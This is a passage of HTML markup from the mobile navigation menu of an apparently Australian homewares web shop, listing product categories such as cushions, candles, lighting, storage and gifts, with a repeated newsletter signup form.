          </span>
        </button><input
          type="text"
          class="c-search-form__input o-input"
          id="search__text"
          name="q"
          value=""
          aria-label="Search here"
          placeholder="Search here"
          autocomplete="off"
          data-search-input
        >
      </div>
    </form>
  
</div>
<div class="c-navigation-mobile__inner"><ul class="c-navigation-mobile__links">
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/new"
              title="New"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >New
            </a></li>
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/best-sellers"
              title="Best Sellers"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >Best Sellers
            </a></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/decor"
              title="Homewares"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Homewares
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Homewares
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/cushions"
                        title="Cushions"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Cushions</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/throws"
                        title="Throws"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Throws</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/candles-candle-holders"
                        title="Candles, Holders &amp; Fragrances"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Candles, Holders & Fragrances</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Candles, Holders & Fragrances
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/candles"
                                  title="Candles"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Candles</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/candle-holders"
                                  title="Candle Holders"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Candle Holders</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/home-fragrances"
                                  title="Home Fragrances"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Home Fragrances</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/candles-candle-holders"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/candles-candle-holders">Candles, Holders & Fragrances</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/rugs"
                        title="Rugs, Runners &amp; Doormats"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Rugs, Runners & Doormats</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/home-decor"
                        title="Home Decor"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Home Decor</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Home Decor
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/home-accents"
                                  title="Home Accents"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Home Accents</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/vases-jars-planters"
                                  title="Vases, Pots, Planters &amp; Jars"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Vases, Pots, Planters & Jars</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/artificial-plants-flowers"
                                  title="Artificial Plants &amp; Flowers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Artificial Plants & Flowers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/handles-hooks"
                                  title="Handles &amp; Hooks"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Handles & Hooks</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/coffee-table-books"
                                  title="Coffee Table Books"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Coffee Table Books</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/office"
                                  title="Office Decor "
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Office Decor </span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/photo-frames"
                                  title="Photo Frames"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Photo Frames</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/wall-art"
                                  title="Wall Art"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Wall Art</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/mirrors"
                                  title="Mirrors"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Mirrors</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/home-decor"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/home-decor">Home Decor</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/blue-white-ceramics"
                        title="Blue &amp; White Ceramics"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Blue & White Ceramics</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/lighting"
                        title="Lighting"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Lighting</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Lighting
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/pages/lamp-builder"
                                  title="Create Your Own Lamp"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Create Your Own Lamp</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/table-lamps"
                                  title="Table Lamps"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Table Lamps</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/lamp-builder-shades"
                                  title="Lamp Shades"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Lamp Shades</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/chandeliers"
                                  title="Chandeliers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Chandeliers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/globes"
                                  title="Globes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Globes</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/lighting"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/lighting">Lighting</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/storage"
                        title="Storage"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Storage</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Storage
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/decorative-trays"
                                  title="Trays"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Trays</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/decorative-baskets"
                                  title="Baskets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Baskets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/trunks-chests"
                                  title="Trunks &amp; Chests"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Trunks & Chests</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/storage"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/storage">Storage</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/gift-ideas"
                        title="Gifts"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Gifts</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Gifts
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-for-her"
                                  title="Gifts For Her"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts For Her</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-for-him"
                                  title="Gifts For Him"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts For Him</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-under-50"
                                  title="Gifts Under $50"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts Under $50</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/luxury-gifts"
                                  title="Luxury Gifts"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Luxury Gifts</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/ribbons-gift-supplies"
                                  title="Ribbons &amp; Gift Supplies"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ribbons & Gift Supplies</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/gift-ideas"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
